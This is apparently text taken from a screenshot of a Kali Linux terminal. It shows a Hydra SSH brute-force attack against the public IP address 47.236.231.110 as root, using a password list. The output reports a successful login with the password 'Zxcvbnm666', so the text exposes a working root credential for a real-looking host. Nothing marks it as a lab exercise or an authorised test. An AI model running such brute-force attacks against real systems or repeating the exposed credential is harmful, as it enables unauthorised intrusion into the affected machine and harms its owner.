 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l root -P passwd.txt 47.236.231.110 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-30 18:
35:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1
try per task
[DATA] attacking ssh://47.236.231.110:22/
[22][ssh] host: 47.236.231.110   login: root   password: Zxcvbnm666
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-30 18:
35:57